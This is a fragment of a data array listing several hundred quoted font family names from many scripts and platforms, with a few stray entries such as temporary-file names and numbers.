        "Myriad Pro Bold Condensed Italic",
        "Kohinoor Telugu Bold",
        "SF Movie Poster",
        "Brandon Grotesque Bold",
        "lettau 06",
        "Z@R123A.tmp",
        "Linux Libertine Mono O",
        "Giadinh",
        "Yuanti SC Bold",
        "Rakesly Rg",
        "Accanthis ADF Std No3",
        "HooglyMJ",
        "Nunito",
        "HelveticaNeueLT Std Med",
        "Helvetica Neue Condensed Bold",
        "MMCenturyNew Bold",
        "WP Arabic Sihafa",
        "Archicoco",
        "Realvirtue",
        "MMa VariableA Bold",
        "MMVariableA",
        "Nimbus Roman No9 L",
        "MMVariableC",
        "MMVariableB",
        "64",
        "MMVariableD",
        "66",
        "MMVariableF",
        "68",
        "FML-TTAparna",
        "ML-TTGauriHeavy",
        "Chess Maya",
        "Special Elite",
        "Courier New TUR",
        "Kozuka Mincho Pro L",
        "Minion Pro Bold Cond Italic",
        "VISCII Sample Font",
        "Montserrat Semi Bold",
        "BriLliant",
        "LIVINGWELL",
        "MMa Variable S",
        "VNI-Jamai",
        "FML-TTSabari",
        "Binhlong",
        "AtraiMJ",
        "TeamViewer10",
        "TeamViewer11",
        "Broadway Copyist Text",
        "GoraiMJ",
        "HGSHeiseiMinchotaiW9",
        "Seravek Medium Italic",
        "Belwe Cn BT",
        "Vanilla",
        "WP Greek Helve",
        "Trocchi Bold",
        "Khmer MN",
        "Roboto Condensed Regular",
        "TitilliumText22L-Light",
        "Nexa Bold Italic",
        "cmss9",
        "cmss8",
        "IMG Symbols",
        "ML-TTBhavana",
        "Aldhabi",
        "Weibei SC Bold",
        "MMVariable2",
        "AL Cinderella",
        "Consolas Bold Italic",
        "Monoton",
        "Z@R16FD.tmp",
        "Gill Sans Bold Italic",
        "Khanhoa",
        "MMVariableD Bold",
        "Charter Bold Italic",
        "AnandapatraCMJ",
        "UniversalMath1 BT",
        "Janaranjani",
        "TeamViewer9",
        "Days Regular",
        "Times New Roman CE",
        "Futura Bold Oblique",
        "VNI-Korin",
        "msbm5",
        "HelveticaNeueLT Pro 23 UltLtEx",
        "Spirituality",
        "Sitka Heading",
        "KasseFLF",
        "TeX Gyre Heros Cn",
        "Bebas Neue Bold",
        "Henny Penny",
        "JugantorMJ",
        "Trebuchet MS Bold",
        "Raleway Thin Italic",
        "Lucida Bright Demibold",
        "Prestige Elite Std",
        "HGMinchoL",
        "SonicCutThru Hv BT",
        "BuiltTitlingRg-BoldItalic",
        "Bickham Script Pro 3",
        ".VnBodoni",
        "Jazz",
        "MYingHei",
        "Muna",
        "Lato",
        "Minisystem",
        "BurigangaMJ",
        "Hoefler Text Black Italic",
        "Andale Sans for VST",
        "Diavlo Book",
        ".VnArabia",
        "Big Caslon Medium",
        "Titillium Semibold",
        "Mishafi Gold Regular",
        "Qaskin Black Personal Use",
        "cmssbx10",
        "Oxygen",
        "msbm7",
        "cmmi9",
        "Aileron Light",
        "KacstOffice",
        "Libian SC Regular",
        "IMG Baby",
        "Humanist",
        "Montserrat Hairline",
        "euex9",
        "euex7",
        "Courier 10 Pitch",
        "ML-TTMadhaviExBold",
        "AR DESTINE",
        "Shree-Mal-0502",
        "FML-TTAathira",
        "cmbxsl10",
        "FML-Indulekha",
        "PingFang SC Ultralight",
        "FML-Sruthy",
        "FML-TTGauriHeavy",
        "Adobe Fan Heiti Std B",
        "Avenir Heavy",
        "cmex8",
        "Hiragino Sans GB W6",
        "STIXIntegralsUpD",
        "line10",
        "Futura LT Condensed Bold Oblique",
        "Admisi Display SSi",
        "cmex7",
        "Casual",
        "CASMIRA",
        ".VnLucida sans",
        "STIXGeneral-Regular",
        "Nueva Std Bold Condensed Italic",
        "HGPHeiseiMinchotaiW9",
        "Klee Medium",
        "Accord Heavy SF",
        "MMCenturyOld Italic",
        "STIXNonUnicode-Italic",
        "Fira Mono Bold for Powerline",
        "Hadong",
        "ML-TTAathira",
        "3ds Light",
        "AR DARLING",
        "Bifurk",
        "NanumGothic ExtraBold",
        "Baghdad Regular",
        "FML-TTThunchan",
        "Vodafone Rg",
        "GFS Neohellenic",
        "Quicksand",
        "Times New Roman Bold",
        "PingFang TC Medium",
        "Technic",
        "Adobe Kaiti Std R",
        "HGPHeiseiMinchotaiW3",
        "Gen W01",
        "HelveticaNeueLT Std Lt Ext",
        ".VnPark",
        "Avenir Next W1G Bold Italic",
        "Roboto Black",
        "New Renex Special Graphics",
        "Brush Script Std",
        "Segoe UI Historic",
        "DejaVu Sans",
        "ML-TTKala",
        "Kohinoor Devanagari Demi",
        "VNI-Hobo",
        "GangaMJ",
        "FML-TTRevathi",
        "Sauce Code Powerline Semibold",
        "Open Sans Bold",
        "WP MultinationalA Courier",
        "MMa CenturySS Bold Italic",
        "Kohinoor Telugu",
        "VNI-StageCoach",
        "HanziPen TC Regular",
        "Reginet",
        "Helvetica Neue Medium Italic",
        "Helvetica Neue Condensed Black",
        "ML-TTAnakha",
        "Yuanti TC Light",
        "65",
        "Avenir Next Bold Italic",
        "GF Zemen Unicode",
        "Ice kingdom",
        "Gotham Narrow Book",
        "Army",
        "Latin Modern Sans Quotation",
        "Moonbeam",
        "67",
        "Microsoft YaHei UI Light",
        "Bell MT Italic",
        "Myriad Arabic Bold",
        "Lohit Bengali",
        "Lato Hairline Italic",
        "AppleGothic",
        "Titan One",
        "Lantinghei SC",
        "Myriad Pro Black Condensed",
        "Orator Std Medium",
        "Kozuka Gothic Pro EL",
        "Hollywood Hills",
        "Tekton Pro Cond",
        "Franklin Gothic Book Italic",
        "ANDROID ROBOT",
        "Diwan Kufi",
        "Dutch801 Rm BT",
        "future",
        "Divya",
        "Tlwg Typo",
        "Xingkai SC",
        "Open Sans",
        "SutonnyMJ",
        "Source Code Pro Semibold",
        "Neo Sans Pro Light",
        "FML-TTMalavika",
        "Proxima Nova Condensed",
        "Myriad Pro Black SemiExtended",
        "cmtt8",
        "Paralucent Demi Bold",
        "3M Circular TT Light",
        "VNI-Tubes",
        "HelveticaNeueLT Pro 37 ThCn",
        "Farah Regular",
        "VNI-Duff",
        "cmmib6",
        "ML-TTChandrika",
        "Amatic",
        "Khalid Art bold",
        "cmmib8",
        "cmmib9",
        "Ela Sans Light Caps",
        "SF Compact Rounded Ultralight",
        "Malgun Gothic Semilight",
        "Latienne Pro Italic",
        "Cortoba",
        "Paralucent Heavy",
        "VNI-Lithos",
        "Shree-Tel-0900",
        "MMGreek Italic",
        "FML-TTJyothy",
        "HelveticaNeueLT Pro 43 LtEx",
        "Leitura Display Italic",
        "Ostrich Sans",
        ".VnBahamasB",
        "Gill Sans UltraBold",
        "FML-Padmanabha",
        "Myriad Pro Light",
        "PT Serif Italic",
        "MMBinary Bold",
        "Autumn",
        "STIXVariants-Regular",
        "Archive",
        "Math3",
        "Math2",
        "Math1",
        "FML-TTSarada",
        "Euclid Math One",
        "Futura LT Condensed Medium Oblique",
        "Math4",
        "Franklin Gothic Book",
        "AR CARTER",
        "Xpress SF",
        "System Font Light",
        "Literation Mono Powerline Bold Italic",
        "Lato Semibold Italic",
        "SymbolMono BT",
        "HGPHeiseiKakugothictaiW5",
        "HGPHeiseiKakugothictaiW3",
        "Waree",
        "PingFang TC Thin",
        "Myriad Pro Black Cond",
        "Adobe Heiti Std R",
        "Learning Curve Dashed Pro",
        "Smokum",
        "Noto Sans Yi",
        "HelveticaNeueLT Std Thin Cn",
        "Mesquite Std Medium",
        "Blackoak Std",
        "kroeger 07",
        "ML-TTNanditha",
        "cmssi12",
        "Avenir Medium",
        "Droid Sans",
        "Finale Copyist Text",
        "Merriweather UltraBold Italic",
        "Kohinoor Devanagari Book",
        "Reklame Script Black",
        "System Font Regular G1",
        "Sabrina",
        "System Font Regular G3",
        "System Font Regular G2",
        "Arial Symbol",
        "Lantinghei TC Extralight",
        "cmbsy9",
        "Kozuka Gothic Pr6N",
        "Georgia Pro Light",
        "PT Bold Arch",
        "Phosphate",
        ".VnTifani Heavy",
        "MMa CenturyKS",
        "Logo3Mtt",
        "STHeiti",
        "MMNegate",
        "AV-Web-Tel1",
        "Opus Text",
        "PingFang HK Thin",
        "Playfair Display SC Bold",
        "Standard Symbols L",
        "BhagirathiMJ",
        "Bowlby One SC",
        "mono 08",
        "cmti7",
        "DigifaceWide",
        "PujeetaSpecial",
        "Avenir Next W1G Medium Italic",
        "Iowan Old Style Bold Italic",
        "Italic Outline Art",
        "cmu10",
        "MMa Negate SS",
        "Serifa Bold",
        "mono 07",
        "Dyuthi",
        "Sauce Code Powerline ExtraLight",
        "ae",
        "kroeger 04",
        "MMRelation",
        "Arno Pro Smbd Display",
        "MMRelation Bold Italic",
        "Microsoft YaHei UI",
        "Lucida Sans Regular",
        "FML-TTThiruvathira",
        "FREH",
        "Nova Round",
        "18030",
        "SWGreks",
        "PingFang SC Semibold",
        "Adobe Heiti Std",
        "IDAutomationPDF417n4",
        "cmssq8",
        "Zapfino Extra LT Four",
        "Verdana Pro Light",
        "Euclid Fraktur",
        "FlemishScript BT",
        "AV-Font-Sin1",
        "Monospace",
        "Gotham Black Italic",
        "Madre Script",
        "Droid Sans Mono",
        "TMBW-TTValluvar",
        "cafeta",
        "AR JULIAN",
        "cmtex10",
        "Oriya MN Bold",
        "Buxton Sketch",
        "HelveticaNeueLT Pro 45 Lt",
        "Minion Pro Bold Cond",
        "LiHei Pro",
        "Raleway Light",
        ".VnKoala",
        "System Font Light Italic",
        "Kiran",
        "Nueva Std Condensed Italic",
        "Proxima Nova Soft Semibold",
        "Circular Std Book",
        "Beirut Regular",
        "HelveticaNeueLT Pro 55 Roman",
        "AR DELANEY",
        "Candles",
        "Lucida Sans Demibold Italic",
        "Myriad Pro Bold Italic",
        "Seravek Italic",
        "Old English",
        "Uttara",
        "Formal436 BT",
        "Latin Modern Roman Slanted",
        "AcadEref",
        "Soho Gothic Pro Light",
        "Corbel Italic",
        "Z@R277C.tmp",
        "Microsoft JhengHei UI",
        "Lato Heavy Italic",
        "Trade Gothic LT Std Light",
        "Westwood LET",
        "Old Antic Bold",
        "Futura Std Heavy",
        "Euclid Symbol Italic",
        "Noteworthy Bold",
        "MMa CenturyKSS Bold",
        "Year supply of fairy cakes",
        "SutonnyOMJ",
        "Open Sans Extrabold Italic",
        "Tekton Pro Bold Condensed",
        "Chancery Cursive",
        "Quincho Script PERSONAL USE",
        "Modern Antiqua",
        "System Font Thin",
        "Merriweather Bold Italic",
        "Chaparral Pro Light Italic",
        "MMa CenturyKS Bold",
        "BolsterBold",
        "AVGmdBU",
        "Cir Arial",
        "Lithos Pro Black",
        "Papyrus Condensed",
        "Seravek Medium",
        "Noto Sans CJK TC",
        "MMa Greek Bold Italic",
        "HeadLineA",
        "MMVariableA Bold",
        "Times New Roman Italic",
        "Garuda",
        "Permanent Marker",
        "Yu Gothic UI Semilight",
        "Myriad Pro Black SemiCondensed",
        "Apple SD GothicNeo ExtraBold",
        "Norasi",
        "Arial Nova Light",
        "PondFreeBoss",
        "Avenir Light Oblique",
        "Alice and the Wicked Monster",
        "Arno Pro SmText",
        "GungSeo",
        "ori1Uni",
        "HelveticaNeueLT Std Blk",
        "DIN-LightAlternate",
        "MMa CenturyKSS",
        "MMa Relation SS",
        "VNI-Zap",
        "BN Machine",
        "Segoe MDL2 Assets",
        "Rotis Sans Serif Std 45 Light",
        ".VnGothicH",
        "Proxima Nova Bold Italic",
        "SAF",
        "Futura Light Italic BT",
        ".VnCourier",
        "Khmer Sangam MN",
        "BorakOMJ",
        "Roboto Mono Light Italic for Powerline",
        "ML-TTTheyyam",
        "Avenir Next Condensed Heavy Italic",
        "Caladea",
        "Noto Serif Georgian",
        "Charlemagne Std Bold",
        "HGHeiseiKakugothictaiW5",
        "HGHeiseiKakugothictaiW3",
        "BerlingRoman",
        "Source Sans Pro Light Italic",
        "Helvetica Neue UltraLight",
        "stmary10",
        "Sketch Match",
        "Songti TC",
        "Square721 BT",
        "MMa VariableA SS",
        "AV-Font-Guj1",
        "Georgia Pro",
        "DhorolaMJ",
        "Yuanti SC Regular",
        "Roboto Mono Light for Powerline",
        "Poplar Std Black",
        "Futura Light Oblique",
        "Hypatia Sans Pro ExtraLight",
        "ISOCPEUR",
        "Alternate Gothic No2 D",
        "Gillius ADF",
        "copy 10",
        "Noto Sans Ugaritic",
        "Yuanti TC",
        "Charlemagne Std",
        "Reswysokr",
        "ML-TTNila",
        "Pamela want a Bike to Ride",
        "Museo 100 Regular",
        "Montserrat Ultra Light",
        "System Font Bold G3",
        "System Font Bold G2",
        "System Font Bold G1",
        "ChandrabatiMatraMJ",
        "Noto Sans Tamil",
        "NeueHaasGroteskText Pro",
        "Savoye LET Plain CC.:1.0",
        "classic 10",
        "Droid Sans Georgian",
        "Merriweather Regular",
        "MMa Etc SS",
        "Devanagari Sangam MN Bold",
        "STIXSizeFiveSym",
        "Proxy 2",
        "MMEtc",
        "SOLIDWORKS GDT",
        "Superclarendon Italic",
        "TextilePiEF",
        "MMa Variable2",
        "Songti TC Bold",
        "STIXIntegralsD",
        "Monotype Koufi",
        "DIN Condensed",
        "Noto Sans Tamil UI",
        "Arial Baltic",
        "Terminal Greek 869",
        "Chess Berlin",
        "System Font UltraLight",
        "Microsoft YaHei Light",
        "AR Sans Serif",
        "FML-TTNalini",
        "Noto Sans NKo",
        "Joan",
        "Adobe Fan Heiti Std",
        "RomanC",
        "MMa Arrow Bold",
        "Verdana Pro Cond Light",
        "Kannada Sangam MN Bold",
        "Museo Sans 500",
        "Bitstream Vera Sans",
        "STIXSizeFiveSym-Regular",
        "DhakarchithiMJ",
        "Latin Modern Sans Demi Cond",
        "Czec",
        "GothicE",
        "IMG Extreme",
        "WST",
        "RomanT",
        "Adobe Arabic Bold Italic",
        "DINPro-Bold",
        "Century Schoolbook Bold Italic",
        ".VnBlack",
        "VNI-Fillmore",
        "Noto Sans Old Persian",
        "Dutch801 XBd BT",
        ".VnArial Narrow",
        "Sathu",
        "Avenir Next Medium Italic",
        "Lato Heavy",
        "MMVariableC Bold",
        "Simple Indust Shaded",
        "RowdyHeavy",
        "Flamenco",
        "PanRoman",
        "Gotham Narrow Extra Light Italic",
        "OLF SimpleSansOC",
        "Folio XBd BT",
        "Roman Mono",
        "System Font Bold Italic G1",
        "Sinhala Sangam MN Bold",
        "Cataneo BT",
        "System Font Bold Italic G2",
        "Soho Gothic Pro ExtraBold It",
        "Oriya Sangam MN Bold",
        "JUSTICE",
        "MMa Greek Italic",
        "Gotham Medium",
        "Arno Pro Light Display",
        "Ezra SIL SR",
        "SD-TTSurekh",
        "GrilledCheese BTN",
        "Kannada MN Bold",
        "Heiti SC Medium",
        "Avenir Next W1G Heavy Italic",
        "PT Serif Caption",
        "Hiragino Maru Gothic Pro",
        "Monotype Sorts 2",
        "Myriad Pro Black SemiCond",
        "Tsukushi A Round Gothic",
        "Futura LT Extra Bold",
        "Titillium Regular Italic",
        "KacstDecorative",
        "Lucida Sans Typewriter Oblique",
        "Impregnable Personal Use Only",
        "MMNegate Italic",
        "Whimsy TT",
        "Chess Marroquin",
        "NBP Informa FiveSix",
        "Lucida Sans Demibold Roman",
        "msbm10",
        "Gill Sans Nova Ultra Bold",
        "copy 09",
        "Blackmoor LET",
        "IPAMincho",
        "MMa VariableB Bold",
        "Superclarendon Bold",
        "Titillium Black",
        "Avenir",
        "Lucida Sans Typewriter Bold",
        "Steppes TT",
        "VNI Cambodia",
        "Kefa Bold",
        "Helvetica Light Oblique",
        "Avenir Next W1G Ultra Light Italic",
        "JazzCord",
        "Symbol Neu for Powerline",
        "Emily Austin",
        "Avenir Light",
        "Tiranti Solid LET",
        "Myriad Hebrew Italic",
        "cmitt10",
        "DhanshirhiOMJ",
        "KacstDigital",
        "kawoszeh",
        "Cut Me Out 2",
        "Cut Me Out 3",
        "Myriad Pro Bold Condensed",
        "boot",
        "Fredericka the Great",
        "Symusic",
        "balonez fantasia br",
        "Devanagari MT",
        "Noto Sans UI",
        "Myriad Pro Semibold Italic",
        "Noto Sans Vai",
        "Razer Header Regular Oblique",
        "Dot",
        "Swed",
        "ScriptKleio",
        "Gillius ADF No2",
        "Myriad Pro Bold SemiExtended",
        "Prema",
        "ConcursoItalian BTN",
        "Pricedown Bl",
        "Lantinghei SC Extralight",
        "GillSans-Bold",
        "Urdu Naskh Asiatype",
        "Glegoo",
        "Kohinoor Devanagari Bold",
        "Vollkorn Regular",
        "Apple Casual",
        "Freehand575 BT",
        "PingFang SC Regular",
        "Medlin",
        "MMa Relation Bold",
        "FML-TTAnjali",
        "RADAGUND",
        "Noto Sans Mandaic",
        "Marion Regular",
        "cminch",
        "Seagull APL",
        "Nueva Std",
        "Pamela wants to Ride",
        "Monotxt",
        "cmtt10",
        "TRENDY",
        "Alex Brush",
        "Playfair Display SC Italic",
        "STIXIntegralsUpD-Bold",
        "DecoType Naskh",
        "Muli",
        "Marker Felt Wide",
        "Klee",
        "PUPPYLIKE",
        "Accanthis ADF Std No2",
        "Cooper Std",
        "Meslo LG L DZ Regular for Powerline",
        "Droid Arabic Naskh",
        "ITF Devanagari Demi",
        "Verdana Pro SemiBold",
        "Kalyani",
        "Latino Elongated LET Plain:1.0",
        "Brussels",
        "Nasalization",
        "Thonburi Bold",
        "Kohinoor Devanagari Medium",
        "Loma",
        "Noto Sans Rejang",
        "Typewriter Bold",
        "Zapfino Extra LT One",
        "Futura Heavy",
        "Origin",
        "Euclid Symbol Bold Italic",
        "Gotham Narrow Bold Italic",
        "smart watch",
        "PFDaVinciScriptPro-Inked",
        "Odessa LET",
        "KG Fall For You",
        "FMLTTAathira",
        "MMNegate Bold",
        "Gotham Thin",
        "Cousine Bold for Powerline",
        "Courier New Bold",
        "Cracked",
        "Arial Bold",
        "GoomtiMJ",
        "PingFang SC",
        "Minion Pro Semibold Italic",
        "VNI-WIN Sample Font",
        "LA Headlights BTN",
        "Moon Flower",
        "VNI-Couri",
        "Segoe WP Light",
        "lcmssi8",
        "Carlito",
        "Proxima Nova Light",
        "Oswald",
        "Abel",
        "Doulos SIL",
        "Sanskrit",
        "BRADDON",
        "MMa Binary Bold Italic",
        ".VnStamp",
        "Raleway ExtraBold",
        "VNI-Vari",
        "DhakarchithiOMJ",
        "Arno Pro Subhead",
        "monoeger 05",
        "Lithos Pro",
        "Noto Sans CJK KR",
        "FML-TTVeenaHeavy",
        "JaJaDiMJ",
        "Supernatural Knight",
        "Garamond Premier Pro Semibold",
        "MMa Relation Italic",
        "IDAutomationPDF417n3",
        "Source Sans Pro ExtraLight Italic",
        "STZhongsong",
        "JuneBug",
        "Candy Round BTN Lt",
        "Georgia Bold Italic",
        "BauerBodni BT",
        "ML-TTRavivarma",
        "Yu Gothic Light",
        "monofur italic for Powerline",
        "Webdings",
        "Courier MM Screenwriter BoldIt",
        "STXinwei",
        "PenultimateLightItal",
        "3 of 9 Barcode",
        "Rockwell Nova Cond Light",
        "Laila Medium",
        "FML-TTSurya",
        "Shree Devanagari 714 Bold",
        "Metamorphous",
        "Mekanik LET",
        "Serif",
        "Verdana Pro Black",
        "ML1-TTAmbili",
        "Lucida Handwriting Italic",
        "Apple Braille Outline 8 Dot",
        "Courier New Baltic",
        "Euclid Italic",
        "Opus Figured Bass Extras",
        "Latin Modern Roman Unslanted",
        "VNI-Allegie",
        "Comic Sans MS Bold",
        "Nina",
        "ML-TTMalavika",
        "18thCentury",
        "PhrasticMedium",
        "Amatic SC",
        "Canter Bold 3D",
        "Swis721 BlkCn BT",
        "KalegongaOMJ",
        "Nirmala UI Semilight",
        "Lato Light",
        "ISABELLE",
        "Linux Libertine G",
        "copy 08",
        "Kedage",
        "Raleway Light Italic",
        ".VnLinus",
        "Roboto Medium",
        "Lithos Pro Regular",
        "STIXNonUnicode-Regular",
        "eufb9",
        "eufb8",
        "MARKETPRO",
        "Skia Black Condensed",
        "eufb7",
        "eufb6",
        "eufb5",
        "VnTimes2",
        "SWMath",
        "Bamini",
        "Anonymice Powerline Bold",
        "Sukhumvit Set Thin",
        "STFangsong",
        "ML-TTAtchu",
        "Cochin Italic",
        "hooge 06",
        "hooge 04",
        "hooge 05",
        "Tw Cen MT Italic",
        "MMTimes Bold",
        "IPAGothic",
        "PingFang TC Ultralight",
        "Copperplate Light",
        "Consolas Italic",
        "Kohinoor Telugu Light",
        "TAU-Barathi",
        "STIXIntegralsUpSm-Regular",
        "FML-TTKeerthi",
        "eurb6",
        "KalindiOMJ",
        "Blade Runner Movie Font",
        "Source Sans Pro Bold Italic",
        "TAC-Barathi",
        "Adobe Ming Std L",
        "PingFang SC Light",
        "MMa Gauss",
        "kor",
        "MMa Variable2 Bold",
        "Yu Gothic Medium",
        "Damascus Medium",
        "Sugarskin BTN",
        "QTOptimum Regular",
        "Tekton Pro Bold Oblique",
        "Adobe Fangsong Std R",
        "italic 08",
        "Sana Regular",
        "MMa Century Bold",
        "DIN Condensed Bold",
        "(AH) Manal Black",
        "Wolf in the City Light",
        "Scriptina",
        "Skinny",
        "FML-TTNanditha",
        "eusb9",
        "Kalpurush ANSI",
        "Canter Bold Strips",
        "AdineKirnberg-Script",
        "Minion Pro Semibold",
        "Copperplate Bold",
        "Trebuchet MS Italic",
        "Myriad Hebrew Bold Italic",
        "Hand Me Down S (BRK)",
        ".VnMonotype corsivaH",
        "VNI-Slogan",
        "STIXSizeTwoSym",
        "Thonburi Light",
        "Consolas Bold",
        "Orange LET",
        "Candara Bold Italic",
        "Gotham Light Italic",
        "Trade Gothic LT Std Extended",
        "Starliner BTN",
        "NixieOneRegular",
        ".VnAristoteH",
        "chs",
        "ML-TTSarada",
        "Map Symbols",
        "DejaVu Sans Mono",
        "Telugu Sangam MN Bold",
        "Courier New Bold Italic",
        "Gotham Narrow Ultra",
        "Victorian LET",
        "Architects Daughter",
        "MS Reference 1",
        "ML-TTNalini",
        "MS Reference 2",
        "Dynalight",
        "Optima Bold Italic",
        "Hiragino Sans GB W3",
        "63",
        "Skia Black Extended",
        "Helvetica Neue UltraLight Italic",
        "Dominican",
        "Futura LT Bold Oblique",
        "Franklin Gothic Heavy",
        "Baskerville Italic",
        "Open Sans Condensed",
        "TAU-Kaveri",
        "MMa Variable SS",
        "Helvetica Neue Thin Italic",
        "Arno Pro Display",
        "MMa Negate Bold Italic",
        "Xingkai SC Bold",
        "Montserrat Light",
        "cmti9",
        "TAC-Kabilar",
        "cmssi9",
        "Roboto Condensed Light",
        "cmssi8",
        "STIXVariants-Bold",
        "SWGDT",
        "SAS Monospace",
        "Martina",
        "Myriad Pro Light SemiCondensed Italic",
        "MMTimes",
        "VNI-Dur",
        "TitilliumText22L-XBold",
        "FML-TTVinay",
        "Titillium Light Upright",
        "Savoye LET Plain CC",
        "Bangkok Cirilica",
        "Iowan Old Style",
        "MMArrow Bold",
        "Cairo SF",
        "Arno Pro Smbd Subhead",
        "Formata Light Condensed",
        "PingFang HK Medium",
        "Cousine for Powerline",
        "Arial Nova",
        "Stez Sans",
        "FML-LeelaHeavy",
        "Century Gothic Bold Italic",
        "Mytho",
        "STIXIntegralsD-Bold",
        "cmsl9",
        "Al Nile Bold",
        "SWIsot3",
        "Great Vibes",
        "System Font Italic G2",
        "System Font Italic G3",
        "System Font Italic G1",
        "BlackJackRegular",
        "Quicksand Light",
        "Hypatia Sans Pro",
        "Noto Sans Mono CJK SC",
        "Nueva Std Condensed",
        "SemiBold",
        "Avenir Next Condensed Ultra Light",
        "Athelas Bold Italic",
        "MMa TextBook Italic",
        "ML-TTKarthika",
        "Swis721 Hv BT",
        "AS-TTDurga",
        "Clear Sans",
        "Led Italic Font",
        "Seravek",
        "Dirty Headline",
        "Lucida Fax Italic",
        "Apple SD Gothic Neo Heavy",
        "Roboto Mono Medium Italic for Powerline",
        "Droid Sans Armenian",
        "Hiragino Maru Gothic Pro W4",
        "AlekyaBold",
        "STIXGeneral-Bold",
        "Tekton Pro",
        "QuickType II",
        "Fixed Miriam Transparent",
        "Latienne Pro Bold Italic",
        "cmbsy10",
        "ABIGAIL",
        "Latin Modern Mono Light",
        "Bodoni 72 Book",
        "Cinzel",
        "Kozuka Gothic Pr6N M",
        "Kozuka Gothic Pr6N L",
        "msam8",
        "PAINTSTROKE",
        "ML-TTRohini",
        "Kozuka Gothic Pr6N H",
        "Fingerpop",
        "TRIAL",
        "SWGothg",
        "SWGothe",
        "SWGothi",
        "BacktalkSerif BTN",
        "MLU-Panini",
        "Zapfino Extra LT Two",
        "News Gothic MT Alt 4",
        "Miriam Transparent",
        "MS SystemEx",
        "Proxima Nova Condensed Semibold",
        "YuMincho  36p Kana Medium",
        "SF Slapstick Comic",
        ".VnExoticH",
        "Baron Neue Bold Italic",
        "Swis721 LtEx BT",
        "PilGi Regular",
        "PT Bold Stars",
        "Chalkboard SE Light",
        "ThoolikaUnicode",
        "Muna Regular",
        "Nueva Std Bold",
        "Roboto Slab Light",
        "Khmer OS System",
        "NanumMyeongjo ExtraBold",
        "Noto Sans Devanagari UI",
        "IM FELL DW Pica",
        "Castro Script PERSONAL USE ONLY",
        "JF Armenian Serif",
        "MMCenturyNewRD Italic",
        "AppleMyungjo Regular",
        "PingFang SC Medium",
        "Futura LT Condensed Extra Bold",
        "Noto Sans Old Italic",
        "Bradley Hand Bold",
        "Al Bayan Plain",
        "STIXSizeOneSym-Regular",
        "MMa CenturySS Italic",
        "News Gothic MT Italic",
        "Gotham Extra Light Italic",
        "Wawati SC",
        "KB Vibrocentric",
        "Anonymice Powerline",
        "Harry P",
        "Sana",
        "Heiti TC Medium",
        "News Gothic MT Alt 1",
        "DYMO Symbols",
        "Futura LT Heavy",
        "cmss17",
        "ML-TTGopika",
        "Symbola",
        "Yuppy SC",
        "ADMUI2Sm",
        "Woodcut",
        "cmss10",
        "OCR-A BT",
        "STIXSizeThreeSym",
        "Roboto Thin Italic",
        "AR CENA",
        "Iowan Old Style Roman",
        "TlwgTypewriter",
        "Baclieu",
        "Optima Bold",
        "Hannotate TC Bold",
        "Adobe Hebrew Bold",
        "Gurmukhi Sangam MN Bold",
        "X-Files",
        ".VnExotic",
        "Trade Gothic LT Std Bold",
        "BankGothic Lt BT",
        "MisterEarl BT",
        "Parry Hotter",
        "Mshtakan",
        "Baron Neue",
        "FML-TTAshtamudiExBold",
        "VNI-Present",
        "Hoefler Text Black",
        "News Gothic MT Alt 3",
        "Verlag Book",
        "VNI Helve",
        "Lucida Bright Italic",
        "Cabin",
        "Math1Mono",
        "MMa GreekSS Italic",
        "TL-TTHemalatha",
        "Alibi",
        "Roboto",
        "Bell Gothic Std Black",
        "Lexia",
        "Proxima Nova Soft Regular",
        "Vollkorn Italic",
        "ChandrabatiSushreeMJ",
        "Diwani Outline Shaded",
        "News Cycle",
        "Apple SD Gothic Neo SemiBold",
        "Arial CE",
        "Z@R1816.tmp",
        "SamsungImaginationBold",
        "Charter Bold",
        "Canter Outline",
        "Day Roman",
        "ML-TTVinay",
        "YuCiril Helvetica",
        "Brush Script",
        "Sorts Mill Goudy Italic",
        "Simple Indust Outline",
        "36p Kana Demibold",
        "Latin Modern Roman Caps",
        "Mayence Premium",
        "Granjon Italic",
        "Noto Sans Syloti Nagri",
        "Highlight LET",
        "Ferro Rosso",
        "Hypatia Sans Pro Light",
        "Hei Medium",
        "ITF Devanagari Light",
        "VNI-Ariston",
        "SWSimp",
        "Holiday Springs BTN Quill",
        "WP MathExtendedB",
        "FML-TTGeethika",
        "Verdana Pro Cond",
        "Bordeaux Roman Bold LET",
        "Voyager NBP",
        "Goudy Old Style Italic",
        "Oswald Regular",
        "Giddyup Std",
        "Harvest",
        "Helvetica Neue Medium",
        "Paralucent Medium",
        "Times New Roman Uni",
        "MMCenturyOld Bold",
        "Ubuntu Mono derivative Powerline Bold Italic",
        "Clarendon Lt BT",
        "Emma Script Mvb",
        "Raleway Medium Italic",
        "Gotham Extra Light",
        "Stone Sans Sem ITC TT SemiIta",
        "Menlo Bold",
        "FZLanTingHeiS-UL-GB",
        "MMa Binary S",
        "Constantia Bold Italic",
        "jpn",
        "Myanmar MN",
        "MMCenturyOldGreek Bold Italic",
        "AGA Arabesque",
        "Inconsolata for Powerline",
        "Maestro",
        "Avenir Next Condensed Bold",
        "PT Serif",
        "Kozuka Gothic Pr6N EL",
        "Myriad Pro SemiExtended",
        "Source Code Pro Light",
        "cmbx10",
        "Teen",
        "Baiduan Number",
        "AnticFont",
        "Hobo Std",
        "Caviar Dreams Italic",
        "Math4Mono",
        "ceriph 05",
        "Gentium Basic",
        "ceriph 07",
        "Heather BTN",
        "MMVariableB Bold",
        "FML-Akhila",
        "Cookie",
        "AR HERMANN",
        "eusb8",
        "MMa Fraktur Bold",
        "Soho Gothic Pro Bold",
        "Kozuka Mincho Pro R",
        "PN-TTAmar",
        "eusb6",
        "eusb7",
        "ML-TTSwathyBold",
        "Roboto Light",
        "Cochin Bold",
        "Symeteo",
        "VNI-Internet Mail",
        "MMa Greek Bold",
        "Kozuka Mincho Pro B",
        "Kozuka Mincho Pro M",
        "Bodoni 72 Smallcaps Book",
        "ZDingbats",
        "Proxima Nova Condensed Regular Italic",
        "Kozuka Mincho Pro H",
        "Superclarendon Light Italic",
        "CountryBlueprint",
        "MMGreek",
        "TanglewoodTales",
        "MMa Greek",
        "MMEtc Bold",
        "Noto Sans CJK JP",
        "HelveticaNeueLT Std Lt",
        "Apple SD Gothic Neo Medium",
        "Microsoft JhengHei UI Light",
        "Broadway Copyist Perc",
        "Handwriting - Dakota",
        "PCMyungjo",
        "AIGDT",
        "Helvetica Neue Light Italic",
        "Museo Sans 500 Italic",
        "Oriya MN",
        "MMa VariableC SS",
        "Roboto Condensed Bold Italic",
        "Circular Std Bold",
        "GaneshMedium",
        "Finale Percussion",
        "Titillium Light",
        "Arkhip",
        "Al Bayan",
        "PingFang HK Semibold",
        "SAPIcons",
        "Noto Sans Samaritan",
        "Dancing Script OT",
